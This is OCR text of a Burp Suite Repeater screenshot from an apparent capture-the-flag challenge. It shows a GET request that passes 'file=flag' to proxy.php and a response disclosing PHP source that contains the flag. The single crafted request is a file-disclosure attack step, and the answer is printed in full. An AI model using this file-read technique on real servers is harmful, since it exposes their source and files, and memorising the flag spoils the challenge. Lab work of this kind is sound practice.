 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 16 × 17 × 18 × 19 × 20 × 21 × +
Send Cancel < > Target: http://1a46c568-0a11-4b44-a888-163fe544fc52.www.polarctf.com:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /proxy.php?file=flag HTTP/1.1
2 Host: 1a46c568-0a11-4b44-a888-163fe544fc52.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 61
3 Content-Type: text/html; charset=UTF-8
4 Date: Sat, 07 Dec 2024 09:33:49 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 <?php
10 echo "flag{ce50a09343724eb82df11390e2c1de18}";
11 ?>
12
13
? Search... 0 matches
Inspector
Selection 38
Selected text
flag{ce50a09343724eb82df11390e2c1d
e18}
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6
Done 251 bytes | 135 millis